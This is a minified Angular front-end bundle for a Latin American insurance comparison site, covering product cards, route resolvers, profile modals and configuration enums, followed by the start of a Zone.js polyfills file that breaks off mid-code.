.glow{background:#fff;width:40px;height:100%;z-index:999;position:absolute;-webkit-animation:_ngcontent-%COMP%_flow 1.5s linear infinite;-moz-animation:flow 1.5s linear infinite;-webkit-transform:skew(20deg);-moz-transform:skew(20deg);-o-transform:skew(20deg);background:linear-gradient(to right,#fff0 0% 1%,#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ffffff",GradientType=1);border-left:1px solid #fff}  .star-puntaje fa-icon{font-size:1rem;color:gold}  .i-card{width:21px;font-size:1rem;color:#49bce8;text-align:center}@keyframes _ngcontent-%COMP%_shadow-pulse{0%{box-shadow:0 0 #0003}to{box-shadow:0 0 0 15px #0000}}  .pulse-button{animation:_ngcontent-%COMP%_shadow-pulse 1s infinite}  .ribbon-movil-category{position:absolute;top:4px;right:0}  .card-footer{padding:5px 0!important}  .mat-drawer-content{overflow:initial!important}']})}}return h})();const ta=(h,z)=>({title:h,text:z}),na=(h,z,s,U,le,Te)=>({value:h,unit:z,suffix:s,label:U,tooltip:le,modal:Te}),oa=h=>({value:h}),ia=(h,z,s,U)=>({text:h,link:z,linkDetail:s,tab:"/Solicitar",class:U}),aa=()=>({value:"50% Dcto.",text:"50% de descuento los tres primeros meses de pago (para nuevas afiliaciones durante Abril). Fecha de duraci\xf3n de la promoci\xf3n: 19/04/2021 - 30/04/2021"}),ra=h=>({"border-promoted":h});function ca(h,z){if(1&h&&e.nrm(0,"app-content-column",5),2&h){const s=z.$implicit,U=e.XpG().$implicit,le=e.XpG();e.Y8G("item",U)("view",le.view)("featuresComparator",le.featuresComparator)("perfilIngreso",le.perfilIngreso)("coverageInformation",s)}}function da(h,z){}function pa(h,z){if(1&h){const s=e.RV6();e.j41(0,"qp-card-insurance",2),e.nI1(1,"qpOnline"),e.nI1(2,"qpTranslate"),e.nI1(3,"qpTranslate"),e.nI1(4,"qpTranslate"),e.nI1(5,"qpTranslate"),e.nI1(6,"qpTranslate"),e.nI1(7,"qpOnline"),e.nI1(8,"qpTranslate"),e.nI1(9,"qpTranslate"),e.nI1(10,"qpTranslate"),e.nI1(11,"qpOnline"),e.bIt("opened",function(le){const Te=e.eBV(s).$implicit,Ne=e.XpG();return e.Njj(Ne.openDetail(le,Te))}),e.DNE(12,ca,1,5,"ng-template",3)(13,da,0,0,"ng-template",4),e.k0s()}if(2&h){const s=z.$implicit,U=e.XpG();e.Y8G("comparable",U.compareService.information.get(s.id))("isComparable",U.isComparable)("product",s)("item",s)("currencyCustom",!0)("routeSnapshots",U.routeSnapshots)("openIn",U.openIn)("headerColor",U.headerColor?U.headerColor:null==U.routeSnapshots?null:U.routeSnapshots.color)("isOnline",e.bMT(1,18,null==s||null==s.insuranceMetadata||null==s.insuranceMetadata.metadata?null:s.insuranceMetadata.metadata.salesChannel))("isPopular",null!=s&&null!=s.insuranceMetadata&&s.insuranceMetadata.isPopular?e.l_i(40,ta,e.bMT(2,20,"compare.card.badgeRightTop.bestSeller"),e.bMT(3,22,"compare.card.badgeRightTop.bestSeller.popover")):null)("price",null!=s&&null!=s.price&&s.price.minPrice||null!=s&&null!=s.priceRange&&s.priceRange.from?e.l4e(43,na,(null==s||null==s.price?null:s.price.minPrice)||(null==s||null==s.priceRange?null:s.priceRange.from),(null==s||null==s.price||null==s.price.unit?null:s.price.unit.code)||(null==s||null==s.priceRange||null==s.priceRange.unit?null:s.priceRange.unit.code),e.bMT(4,24,"compare.card.detail.month"),null!=U.perfilIngreso&&U.perfilIngreso.ingresodatos&&null!=s&&null!=s.price&&s.price.arePricesDefined?null:e.bMT(5,26,"compare.card.detail.price.fromText"),!(null!=U.perfilIngreso&&U.perfilIngreso.ingresodatos),U.modalProfile):e.eq3(50,oa,e.bMT(6,28,"consult")))("button",e.ziG(52,ia,e.bMT(7,30,null==s||null==s.insuranceMetadata||null==s.insuranceMetadata.metadata?null:s.insuranceMetadata.metadata.salesChannel)?e.bMT(8,32,"compare.card.btn.quote.online"):e.bMT(9,34,"request"),s.newWindowUrl+"/"+e.bMT(10,36,"routes.Solicitar"),s.newWindowUrl,e.bMT(11,38,null==s||null==s.insuranceMetadata||null==s.insuranceMetadata.metadata?null:s.insuranceMetadata.metadata.salesChannel)?"btn-pulse":null))("viewDetail",!0)("discount",8===(null==s||null==s.organization?null:s.organization.id)?e.lJ4(57,aa):null)("hasPerfilIngreso",null==U.perfilIngreso?null:U.perfilIngreso.ingresodatos)("perfilIngreso",U.perfilIngreso)("isPromoted",null==s?null:s.isPromoted)("ngClass",e.eq3(58,ra,null==s?null:s.isPromoted))}}function ua(h,z){1&h&&(e.nrm(0,"p",6),e.nI1(1,"qpTranslate")),2&h&&e.Y8G("innerHTML",e.bMT(1,1,"compare.card.detail.popover.enterProfile"),e.npT)}let ma=(()=>{class h{constructor(s,U,le,Te,Ne,Je,je,En){this.compareService=s,this._benefitService=U,this._featureService=le,this._paymentService=Te,this._filtersService=Ne,this._comparatorService=Je,this._metaService=je,this.datosCompartidosServices=En,this.email=this._metaService.email,this.isComparable=!0,this.openIn="modal",this.onPageChange=new e.bkB,this.isInternalTraffic=this.datosCompartidosServices.isInternalTraffic,this.compareService.funcInformation=(Tt,Ct,Pn)=>({coverages:this._benefitService.getBenefitCategory(Tt).pipe((0,t.T)(hn=>hn.data),(0,n.W)(()=>(0,M.of)({err:"fail the request"}))),topsAndDeductibles:this._benefitService.getTopAmountsAndDeductibles(Tt).pipe((0,t.T)(hn=>hn.data)),features:this._featureService.getInsuranceFeatures(Tt).pipe((0,t.T)(hn=>hn.data)),featuresAll:this._featureService.getInsuranceInFeatures(Tt).pipe((0,t.T)(hn=>hn.data)),offers:this._paymentService.getPaymentInfoOffer(Ct.productCode,Ct?.insuranceMetadata?.metadata?.hasOffer||!1).pipe((0,t.T)(hn=>{switch(hn?.statusCode){case 200:return hn?.data;case 204:return 0;default:return null}}))})}ngOnInit(){this.getListFeatures(),this.modalProfile=E.n}getListFeatures(){this.compareService?.comparator?.id&&this._comparatorService.getFeaturesComparator(this.compareService?.comparator?.id).subscribe(s=>this.featuresComparator=s)}getNewWindowUrl(s){const U=s?.url||s?.productCode;return(0,f.c)(this.routeSnapshots.routes.detail||this.routeSnapshots.routes[s?.insuranceType?.upperType?.name].detail,{":organizationUrl":s?.organization?.metadata?.url,":insuranceUrl":U})}openProfile(){this._filtersService.openProfile()}openDetail(s,U){this.compareService.openDetail({insurance:U,tab:s})}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(l.vG),e.rXU(l.Z7),e.rXU(l.wf),e.rXU(l.WG),e.rXU(c.d),e.rXU(l.s5),e.rXU(l.RH),e.rXU(l.YW))}}static{this.\u0275cmp=e.VBU({type:h,selectors:[["app-list-compare"]],inputs:{subjectClickOpenPerfil:"subjectClickOpenPerfil",hiddenPrestadores:"hiddenPrestadores",coverageInformation:"coverageInformation",useNgxPagination:"useNgxPagination",view:"view",perfilIngreso:"perfilIngreso",result:"result",pageChange:"pageChange",metaData:"metaData",selectMoneda:"selectMoneda",isMovil:"isMovil",filterData:"filterData",isComparable:"isComparable",cargado:"cargado",errorCargando:"errorCargando",errorFiltros:"errorFiltros",headerColor:"headerColor",routeSnapshots:"routeSnapshots",openIn:"openIn"},outputs:{onPageChange:"onPageChange"},standalone:!0,features:[e.aNF],decls:4,vars:3,consts:[["popoverDesde",""],[3,"view","email","funcNewWindowUrl"],[3,"opened","comparable","isComparable","product","item","currencyCustom","routeSnapshots","openIn","headerColor","isOnline","isPopular","price","button","viewDetail","discount","hasPerfilIngreso","perfilIngreso","isPromoted","ngClass"],["qp-insurance-description",""],["qp-insurance-after-button",""],[3,"item","view","featuresComparator","perfilIngreso","coverageInformation"],[1,"mb-0",3,"innerHTML"]],template:function(U,le){1&U&&(e.j41(0,"qp-list-insurance",1),e.DNE(1,pa,14,60,"ng-template"),e.k0s(),e.DNE(2,ua,2,3,"ng-template",null,0,e.C5r)),2&U&&e.Y8G("view",le.view)("email",le.email)("funcNewWindowUrl",le.getNewWindowUrl.bind(le))},dependencies:[g.G,bt,d.kqO,a.YU,Ve,ea,V,Se],styles:["@media only screen and (max-width: 1300px) and (min-width: 998px){[_nghost-%COMP%]     .container{max-width:1120px!important}}[_nghost-%COMP%]     .detail-coverages div{padding:0;display:flex;flex-direction:column;text-align:center}[_nghost-%COMP%]     .detail-coverages div.col-6{padding-right:.25rem}[_nghost-%COMP%]     .detail-coverages div.col-6+div{border-left:1px solid #dee2e6;padding-left:.25rem}.covid-coverage[_ngcontent-%COMP%]{font-size:.9rem;font-weight:500!important}.border-promoted[_ngcontent-%COMP%]{box-shadow:1px 1px 5px var(--success)}"]})}}return h})()},16048:(fe,N,o)=>{"use strict";o.d(N,{g:()=>r});var e=o(10696),M=o(41323),t=o(45754),n=o(44756),d=o(81406),l=o(37773);let r=(()=>{class E{constructor(f,g,b,C,a){this._router=f,this._compareService=g,this._comparatorService=b,this._metaService=C,this._translateService=a,this.redirects=[{path:"/Comparar",redirectTo:"/Comparar/Seguros-Medicos-Internacionales",isDynamicRedirect:!0}]}resolve(f,g){const b=this._router.getCurrentNavigation(),{useResolver:C=!0}=b?.extras?.state||{};if(!C)return(0,e.of)(null);const a=g.url.split("?")[0];this.redirects=this.redirects.map(u=>this.checkAndBuildDynamicUrl(u,a,f?.data?.rootComparators));const _=this.redirects.find(u=>u.path==a);return _&&this._redirect(_.redirectTo+this.buildQueryParams(f.queryParams)),this._comparatorService.getComparator(a).pipe((0,M.T)(u=>(this._compareService.comparator=u,u)))}_redirect(f){this._metaService.setRedirectTo(f),this._router.navigateByUrl(f)}checkAndBuildDynamicUrl(f,g,b){const C=g.split("/");if("es"==this._translateService.current&&f.isDynamicRedirect&&3==C.length&&!b.some(a=>a.baseUrl.includes(C[2]))){const a=b.find(_=>_.isDefaultComparator);return{...f,path:g,redirectTo:`${a.baseUrl}/${C[2]}`}}return f}buildQueryParams(f){const g=Object.keys(f||{});if(0===g.length)return"";let b="?";return g.forEach((C,a)=>{b+=`${C}=${f[C]}`,a+1<g.length&&(b+="&")}),b}static{this.\u0275fac=function(g){return new(g||E)(d.KVO(l.Ix),d.KVO(n.vG),d.KVO(n.s5),d.KVO(n.RH),d.KVO(t.VUT))}}static{this.\u0275prov=d.jDH({token:E,factory:E.\u0275fac})}}return E})()},48526:(fe,N,o)=>{"use strict";o.d(N,{R:()=>c});var e=o(10696),M=o(39923),t=o(45754),n=o(44756),d=o(46887),l=o(31709),r=o(81406),E=o(37773);let c=(()=>{class f{constructor(b,C,a,_){this._router=b,this._metaService=C,this._compareServices=a,this._qpTranslateService=_,this.tabRedirects=[{tabPath:"Solicitar",checkNotActive:!0},{tabPath:"home",checkNotActive:!1,redirectTo:"Preguntas-Frecuentes"}],this.redirector=new l.ztR(this._metaService,this._router,this.tabRedirects)}resolve(b){const C=this._router.getCurrentNavigation(),{useResolver:a=!0}=C?.extras?.info||{useResolver:!0};if(!a)return(0,e.of)(null);const _=b.paramMap.get("insuranceUrl"),{insuranceTypes:u=null,organizations:v=null}=this._compareServices?.comparator||{},I=u?.map(({subTypes:w=[]})=>w.find(j=>this._qpTranslateService.instant(j.url)===_))[0]||null;if(I)return this._result("insuranceType",I.id);const P=v?.find(w=>w.metadata.url===_);return P?this._result("organization",P.id):this._getInsurance(b,_)}_result(b,C){return(0,e.of)({id:null,[b]:{id:C}})}_getInsurance(b,C){return this._compareServices.getProductbyCode(C).pipe((0,M.n)(a=>{const _=(0,d.Qi)(b.firstChild?.params?.tab||null,this.tabRedirects);return this.redirector.redirect(b,a,C,this._qpTranslateService.instant(_?.redirectTo)),(0,e.of)(a)}))}_redirect(b){this._metaService.setRedirectTo(b),this._router.navigateByUrl(b)}static{this.\u0275fac=function(C){return new(C||f)(r.KVO(E.Ix),r.KVO(n.RH),r.KVO(n.vG),r.KVO(t.VUT))}}static{this.\u0275prov=r.jDH({token:f,factory:f.\u0275fac})}}return f})()},64964:(fe,N,o)=>{"use strict";o.d(N,{d:()=>n});var e=o(98274),M=o(44756),t=o(81406);let n=(()=>{class d{constructor(r){this.datosCompartidosService=r,this._openProfile=new e.B,this.openProfile$=this._openProfile.asObservable(),this._setPrevision=new e.B,this.onPrevision$=this._setPrevision.asObservable(),this._selectAllFeatures=new e.B,this.selectAllFeatures$=this._selectAllFeatures.asObservable(),this._selectAllInsuranceTypes=new e.B,this.selectAllInsuranceTypes$=this._selectAllInsuranceTypes.asObservable(),this._selectAllOrganizations=new e.B,this.selectAllOrganizations$=this._selectAllOrganizations.asObservable(),this._priceFocus=new e.B,this.priceFocus$=this._priceFocus.asObservable(),this._resultProfile=new e.B,this.resultProfile$=this._resultProfile.asObservable()}init(r){const{organizationType:E,insurance:c=null,organizationIds:f,coverageCountries:g}=r||{},b=this.datosCompartidosService.getDatos(),C=b?.cotizante?.[0]?.paisCobertura?.id;return{insuranceTypes:!c?.id&&c?.insuranceType?.id?[{id:c.insuranceType.id}]:null,organizations:this.initOrganizations(c,f),organizationTypes:E||null,coverageOrganizations:[],insuranceTypesUpper:[],coverageCountries:this.formatCoverageContries(g||C?.toString()),prices:b?.precios||{},deductibles:{},features:[]}}openProfile(r){this._openProfile.next(r)}resultProfile(r){this._resultProfile.next(r)}formatCoverageContries(r){return r&&r.length&&r.split(",").map(E=>({id:parseInt(E,10)}))||[]}initOrganizations(r,E){let c=null;return!r?.id&&r?.organization?.id?c=[{id:r.organization.id}]:E?.length&&(c=E.split(",").map(f=>({id:parseInt(f,10)}))),c}setPrevision(r){this._setPrevision.next(r)}selectAllInsuranceTypes(){this._selectAllInsuranceTypes.next(null)}selectAllOrganizations(){this._selectAllOrganizations.next(null)}selectAllFeatures(){this._selectAllFeatures.next(null)}priceFocus(r){this._priceFocus.next(r)}static{this.\u0275fac=function(E){return new(E||d)(t.KVO(M.YW))}}static{this.\u0275prov=t.jDH({token:d,factory:d.\u0275fac})}}return d})()},24441:(fe,N,o)=>{"use strict";o.d(N,{n:()=>c});var e=o(81406),M=o(62334),t=o(44756),n=o(97024),d=o(37773),l=o(38206),r=o(69823);function E(f,g){1&f&&(e.j41(0,"h6",4),e.EFF(1," El precio var\xeda seg\xfan "),e.j41(2,"b"),e.EFF(3,"sexo y edad"),e.k0s(),e.EFF(4,". Para ver las mejores opciones seg\xfan tu perfil, por favor completa estos campos "),e.k0s())}let c=(()=>{class f{constructor(b,C,a,_){this.router=b,this.activeModal=C,this.tagManagerService=a,this._datosCompartidosService=_,this.obtenerResultados=new e.bkB,this.configurarPrecios=new e.bkB}ngOnInit(){this.tagManagerService.onlyActivateEmptyEvent("openProfileModal")}buscarPlanes(){this.perfilUsuario.onSubmit()}ingresoDatosPerfil(b){this.tagManagerService.onlyActivateEmptyEvent("profileCompleted"),this.configurarPrecios.emit(),this.obtenerResultados.emit(!0),this.activeModal.close(b)}static{this.\u0275fac=function(C){return new(C||f)(e.rXU(d.Ix),e.rXU(l.Lw),e.rXU(t.Pl),e.rXU(t.YW))}}static{this.\u0275cmp=e.VBU({type:f,selectors:[["app-modal-perfil"]],viewQuery:function(C,a){if(1&C&&e.GBs(M.M,5),2&C){let _;e.mGM(_=e.lsd())&&(a.perfilUsuario=_.first)}},inputs:{productType:"productType"},outputs:{obtenerResultados:"obtenerResultados",configurarPrecios:"configurarPrecios"},standalone:!0,features:[e.aNF],decls:12,vars:3,consts:[[1,"modal-header","bg-modal","d-flex","flex-column","align-items-center"],["type","button","aria-label","Close",1,"close",3,"click"],["aria-hidden","true"],["qpTranslate","profile.title",1,"modal-title","font-weight-bold","text-center","mt-n3"],[1,"mb-0","text-center"],[1,"mb-0","mt-2"],[1,"modal-body","bg-modal"],[1,"container","mb-4"],[3,"ingresoDatosPerfil","productType","btnCarga"]],template:function(C,a){1&C&&(e.qex(0),e.j41(1,"div",0)(2,"button",1),e.bIt("click",function(){return a.activeModal.close()}),e.j41(3,"span",2),e.EFF(4,"\xd7"),e.k0s()(),e.j41(5,"h4",3),e.EFF(6," \xbfQui\xe9nes se asegurar\xe1n? "),e.k0s(),e.DNE(7,E,5,0,"h6",4),e.nrm(8,"h5",5),e.k0s(),e.j41(9,"div",6)(10,"div",7)(11,"qp-ingreso-perfil",8),e.bIt("ingresoDatosPerfil",function(u){return a.ingresoDatosPerfil(u)}),e.k0s()()(),e.bVm()),2&C&&(e.R7$(7),e.vxM("colectivo"!==a.productType&&"SCTR"!==a.productType?7:-1),e.R7$(4),e.Y8G("productType",a.productType)("btnCarga","profile.button.text.add-burden"))},dependencies:[n.WR,r.n,M.M],styles:['.bg-modal[_ngcontent-%COMP%]{color:#485160;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a8a8a8",endColorstr="#b0b0b0",GradientType=1)}.bg-modal[_ngcontent-%COMP%]   .btn-cancel[_ngcontent-%COMP%]{border:1px solid #ddd}']})}}return f})()},29266:(fe,N,o)=>{"use strict";function e(t,n){return t.map(d=>":"===d[0]?d=n[d]:d)}function M(t,n){return"/"+t.split("/").map(d=>":"===d[0]?d=n[d]:d).join("/")}o.d(N,{M:()=>e,c:()=>M})},31709:(fe,N,o)=>{"use strict";o.d(N,{TRS:()=>zt,v8G:()=>gt.v,TP9:()=>de,X15:()=>Fe,xN6:()=>M,hfC:()=>Kt,KGT:()=>st,GN6:()=>Zo,mH6:()=>we,QGC:()=>gt.Q,LiI:()=>Jo,uIz:()=>Nt,ed:()=>g,uEA:()=>Ze,JVR:()=>Qe,tC9:()=>ft,pdT:()=>kn,$Xz:()=>Vt,SQi:()=>_,wc$:()=>jt,o$C:()=>ze,ztR:()=>qo,Dfy:()=>Pt,q7X:()=>nn,oJ3:()=>jn,_Qf:()=>_t});class M{constructor(He){He&&(this.insuranceBenefit=He.insuranceBenefit,this.id=He.id,this.code=He.code,this.icon=He.icon,this.description=He.description,this.organizationCount=He.organizationCount,this.amounts=new t(He.amounts))}}class t{constructor(He={}){for(const xt in He)He.hasOwnProperty(xt)&&(this[xt]=new n(He[xt]))}}class n{constructor(He){this.minAmount=He.minAmount,this.maxAmount=He.maxAmount,this.unit=He.unit,this.defaultAmount=this.maxAmount===this.minAmount?this.maxAmount:null}}class g{}var a=o(80427);class _{constructor(He){this.router=He}trigger(He,xt){return this.router.events.pipe((0,a.p)(St=>He.find(Hn=>St instanceof Hn||St.routerEvent instanceof Hn)),(0,a.p)(St=>!xt||xt(St)))}}var de=function(i){return i.CHILE="chile",i.PERU="peru",i.COLOMBIA="colombia",i.INTERNACIONAL="internacional",i}(de||{}),Fe=function(i){return i.CL="chile",i.PE="peru",i.CO="colombia",i.INT="internacional",i}(Fe||{}),we=function(i){return i.PET_INSURANCE_CO="SEGURO_MASCOTA",i}(we||{}),gt=o(19363),Kt=function(i){return i.CLP="CLP",i.UF="UF",i.USD="USD",i.COP="COP",i.PEN="PEN",i.MXN="MXN",i.PERCENT="%",i}(Kt||{}),Nt=function(i){return i.DISCOUNT="DISCOUNT",i.AGGREGATE="AGGREGATE",i.RELATED="RELATED",i.GIFTCARD="GIFTCARD",i.COUPON="COUPON",i.PARCELED="PARCELED",i}(Nt||{}),Pt=function(i){return i.PERSONAL_PAY_POLICY="DATOSPERSONALES_PAGO_P\xd3LIZA",i.PERSONAL_DPS_PAY_POLICY="DATOSPERSONALES_DPS_PAGO_P\xd3LIZA",i.COMPANY_BENEFICIARY_PAY="DATOSEMPRESA_ASEGURADOSMASIVO_PAGO",i.COMPANY_PAY="DATOSEMPRESA_PAGO",i.COMPANY_BENEFICIARY_PARCIAL_PAY="DATOSEMPRESA_ASEGURADOSMASIVO_PARCIAL_PAGO",i.CONTACT_PE_COL="___",i.ISAPRE_CL="DATOSPERSONALES_ISAPRE_POLIZA",i.HOME_PAY="DATOSHOGAR_PAGO",i}(Pt||{}),Ze=function(i){return i.daily="daily",i.weekly="weekly",i.biweekly="biweekly",i.monthly="monthly",i.threefortnights="threefortnights",i.bimonthly="bimonthly",i.quarterly="quarterly",i.fourmonths="fourmonths",i.halfYearly="halfYearly",i.yearly="yearly",i.unlimited="unlimited",i.custom="custom",i}(Ze||{});const Zt=[{value:1,label:{en:"Monthly",es:"Mensual"}},{value:2,label:{en:"Bimonthly",es:"Bimestral"}},{value:3,label:{en:"Quarterly",es:"Trimestral"}},{value:4,label:{en:"Four-monthly",es:"Cuatrimestral"}},{value:6,label:{en:"Half-yearly",es:"Semestral"}},{value:12,label:{en:"Yearly",es:"Anual"}}],ct=new Map,vt=new Map;for(const i of Zt)ct.set(i.value,i),vt.set(i.label.en.toLowerCase(),i),vt.set(i.label.es.toLowerCase(),i);function _t(i){return ct.get(i)}var Qe=function(i){return i[i.monthly=1]="monthly",i[i.bimonthly=2]="bimonthly",i[i.quarterly=3]="quarterly",i[i.fourmonths=4]="fourmonths",i[i.halfYearly=6]="halfYearly",i[i.yearly=12]="yearly",i[i.Mensual=1]="Mensual",i[i.Bimestral=2]="Bimestral",i[i.Trimestral=3]="Trimestral",i[i.Cuatrimestral=4]="Cuatrimestral",i[i.Semestral=6]="Semestral",i[i.Anual=12]="Anual",i}(Qe||{}),jt=function(i){return i.QpOnlineSale="QpOnlineSale",i.ExecutiveEmployee="ExecutiveEmployee",i.ExternalOnlineSale="ExternalOnlineSale",i.QpMixSale="QpMixSale",i}(jt||{}),ft=function(i){return i.petsCL="pets_cl",i.petsCO="pets_co",i}(ft||{}),Vt=function(i){return i.qpclients_="qpclients_",i.qpclients_chile="qpclients_chile",i.qpclients_peru="qpclients_peru",i.qpclients_colombia="qpclients_colombia",i.qpclients_international="qpclients_international",i.qpclients_enterprise_chile="qpclients_enterprise_chile",i}(Vt||{}),zt=function(i){return i.amerinsCL="amerins chile",i.amerinsPE="amerins peru",i}(zt||{}),nn=function(i){return i[i["/Comparar/Seguros-de-Salud"]=0]="/Comparar/Seguros-de-Salud",i[i["/contacto"]=4]="/contacto",i[i["QP-Blog/Seguros-de-Salud/Mejores-Seguros-de-Vida"]=1]="QP-Blog/Seguros-de-Salud/Mejores-Seguros-de-Vida",i[i["/Comparar/Seguros-de-Vida"]=1]="/Comparar/Seguros-de-Vida",i[i["/Comparar/Seguro-Complementario-Empresa"]=2]="/Comparar/Seguro-Complementario-Empresa",i[i["/Comparar/Planes-Clinicos"]=0]="/Comparar/Planes-Clinicos",i[i["/Comparar/EPS/Empresa"]=1]="/Comparar/EPS/Empresa",i[i["/Comparar/SCTR"]=2]="/Comparar/SCTR",i[i["/Comparar/EPS"]=1]="/Comparar/EPS",i[i["/Comparar/Empresas"]=2]="/Comparar/Empresas",i[i["/EPS"]=3]="/EPS",i[i["/Seguros-de-Viaje"]=1]="/Seguros-de-Viaje",i[i["/Seguros-de-Vida"]=2]="/Seguros-de-Vida",i[i["/Seguros-de-Empresa"]=3]="/Seguros-de-Empresa",i}(nn||{}),ze=function(i){return i.IframePartneers="4d75b37c-967e-44fe-be63-e043dabbe0ee",i}(ze||{}),jn=function(i){return i.NEW="new",i.OPEN="open",i.PENDING="pending",i.HOLD="hold",i.SOLVED="solved",i}(jn||{}),kn=function(i){return i.PROCESS_BY_COUNTRY="PROCESS_BY_COUNTRY",i.PROCESS_BY_WINDOW_LOCATION="PROCESS_BY_WINDOW_LOCATION",i}(kn||{}),Vn=o(46887);class qo{constructor(He,xt,St){this.metaService=He,this._router=xt,this.tabsRedirects=St}redirect(He,xt,St,Hn){const di=(0,Vn.Qi)(He.firstChild?.params?.tab||null,this.tabsRedirects),pi={data:xt,urlArray:window.location.pathname.split("/"),insuranceUrl:St},ri=(0,Vn.WP)(He.data.redirectTo,pi,di,Hn);ri&&this._redirect(ri)}_redirect(He){this.metaService.setRedirectTo(He),this._router.navigateByUrl(He)}}const Jo=/^[a-zA-Z0-9\u00C0-\u017F.]+( [a-zA-Z0-9\u00C0-\u017F.]+)*$/,Zo=/^[A-Za-z\xc1\xc9\xcd\xd3\xda\xe1\xe9\xed\xf3\xfa\xd1\xf1\xfc\xdc\s'-]+$/,st={sexo:"Masculino",ingreso:165e4,edad:27};Error},19363:(fe,N,o)=>{"use strict";o.d(N,{Q:()=>e,v:()=>M});var e=function(t){return t.contact="contactos",t.socialNetwork="redesSociales",t}(e||{}),M=function(t){return t.whatsapp="whatsapp",t.phone="telefono",t.email="email",t}(M||{})},46887:(fe,N,o)=>{"use strict";o.d(N,{vQ:()=>w,y4:()=>H,Qi:()=>Pt,WP:()=>Nt,E5:()=>Ft,s7:()=>Ot,ez:()=>ht.e,Fx:()=>r}),o(31709);const r=k=>({1:"https://queplan.cl",2:"https://queplan.pe",3:"https://queseguro.co",4:"https://internationalhealth.com"}[k??1]),w=k=>{if(!(k instanceof Date)||isNaN(k.getTime()))return null;const ae=new Date,he=new Date(k);let Re=ae.getFullYear()-he.getFullYear();const Ie=ae.getMonth()-he.getMonth();return(Ie<0||0===Ie&&ae.getDate()<he.getDate())&&Re--,Re},R=(k=>{let ae={};return k.forEach((he,Re)=>ae[he]=Re),ae})("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".split("")),Z=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,ie=String.fromCharCode.bind(String),y=k=>{if(k=k.replace(/\s+/g,""),!Z.test(k))throw new TypeError("malformed base64.");k+="==".slice(2-(3&k.length));let ae,Re,Ie,he="";for(let Le=0;Le<k.length;)ae=R[k.charAt(Le++)]<<18|R[k.charAt(Le++)]<<12|(Re=R[k.charAt(Le++)])<<6|(Ie=R[k.charAt(Le++)]),he+=64===Re?ie(ae>>16&255):64===Ie?ie(ae>>16&255,ae>>8&255):ie(ae>>16&255,ae>>8&255,255&ae);return he};function H(k){return y(k)}function Nt(k,ae,he,Re){let Ie=null;return he&&(he.checkNotActive&&!ae.data.canBeRequested||!he.checkNotActive)&&(he.redirectTo?(ae.urlArray[ae.urlArray.length-1]=Re||he.redirectTo,Ie=ae.urlArray.join("/")):Ie=ae.urlArray?.filter((Le,ze)=>""==Le||Le&&ae.urlArray.length-1!=ze).join("/")),Ie}function Pt(k,ae){return ae.find(he=>he.tabPath===k)}["GoogleImageProxy","Googlebot","bingbot","Baiduspider","MJ12bot","Yahoo! Slurp","MegaIndex.ru","AhrefsBot","Googlebot-Image","SemrushBot","DotBot","JobboerseBot","developers.google.com/+/web/snippet/","YandexBot","YandexImages","msnbot","PetalBot","facebookexternalhit","seoscanners.net","SEOkicks-Robot","BingPreview","TTD-Content","BLEXBot","CheckMarkNetwork","SeznamBot","BUbiNG","Mediapartners-Google","Sogou web spider","AhrefsSiteAudit","VoilaBot","Mail.RU_Bot","adscanner","Google Favicon","twitterbot","rogerbot","linkedinbot","embedly","quora link preview","showyoubot","outbrain","pinterest","slackbot","vkshare","w3c_validator","redditbot","applebot","whatsapp","flipboard","tumblr","bitlybot","skypeuripreview","nuzzel","discordbot","google page speed","qwantify","pinterestbot","bitrix link preview","xing-contenttabreceiver","chrome-lighthouse","telegrambot"].map(k=>k.toLowerCase());const Ft=k=>{if(k>100||k<0)throw Error("Debe especificar un porcentaje: 0 <= porcentaje <= 100");return!!k&&Math.random()<=k/100};var ht=o(69693);function Ot(k){return k?k.replace(/\xe1/g,"a").replace(/\xe9/g,"e").replace(/\xed/g,"i").replace(/\xf3/g,"o").replace(/\xfa/g,"u"):""}new(o(98274).B),o(48893),o(3603)},18598:(fe,N,o)=>{"use strict";o.d(N,{O:()=>e,b:()=>M});var e=function(t){return t.QpOptimize="qpOptimize",t.QpChile="qpChile",t}(e||{});const M={qpOptimize:{webApplicationId:2,availableOrigins:["/seguros-de-salud","/contactos/chile","/contactos/peru","/contactos/colombia","/contactos/internationalhealth","/planes-de-isapres"]},qpChile:{webApplicationId:39,availableOrigins:["/url/","/Comparar/Isapres","/Comparar/Seguros-de-Salud","/Comparar/Seguro-Complementario-Empresa","/Comparar/Seguros-Mascotas","/Comparar/Seguros-de-Salud/Dental","/Comparar/Seguros-de-Salud/Complementario","/Comparar/Seguros-de-Salud/Catastrofico","/Comparar/Seguros-de-Vida/Guardias","/Comparar/Accidentes-Personales","/Contacto"]}}},69693:(fe,N,o)=>{"use strict";function e(M){const t=new Map([["Spouse","C\xf3nyuge"],["C\xf4njuge","C\xf3nyuge"],["Filho/Filha","Hijo/Hija"],["Child/Daughter","Hijo/Hija"]]);return M?.cargas?.forEach(n=>{n?.parentesco&&(n.parentesco=t.get(n.parentesco)||n.parentesco)}),M}o.d(N,{e:()=>e})},50310:()=>{}},fe=>{fe.O(0,[4121],()=>fe(fe.s=6426)),fe.O()}]);
//# sourceMappingURL=main.99d9f5f7557fa2dd.js.map

--- FILE ---
content_type: application/javascript
request_url: https://internationalhealth.com/polyfills.7ed2ee6d38e3f3a3.js
body_size: 10129
content:
"use strict";(self.webpackChunkfrontend_international=self.webpackChunkfrontend_international||[]).push([[3461],{39664:()=>{!function(e){const n=e.performance;function c(B){n&&n.mark&&n.mark(B)}function i(B,v){n&&n.measure&&n.measure(B,v)}c("Zone");const l=e.__Zone_symbol_prefix||"__zone_symbol__";function f(B){return l+B}const E=!0===e[f("forceDuplicateZoneCheck")];if(e.Zone){if(E||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}let p=(()=>{class B{constructor(t,o){this._parent=t,this._name=o?o.name||"unnamed":"<root>",this._properties=o&&o.properties||{},this._zoneDelegate=new I(this,this._parent&&this._parent._zoneDelegate,o)}static assertZonePatched(){if(e.Promise!==ge.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")}static get root(){let 